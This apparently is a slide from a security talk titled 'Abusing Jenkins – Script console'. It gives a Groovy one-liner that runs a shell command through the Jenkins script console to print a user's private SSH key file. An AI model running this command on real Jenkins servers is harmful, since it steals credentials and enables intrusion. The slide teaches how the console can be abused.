 • Wanna display jenkins’user private SSH key? No problem! It is as simple
as executing:
printlnnew ProcessBuilder('sh','-c','cat
/Users/batman/.ssh/id_rsa').redirectErrorStream(true).start().text
Abusing Jenkins – Script console
 
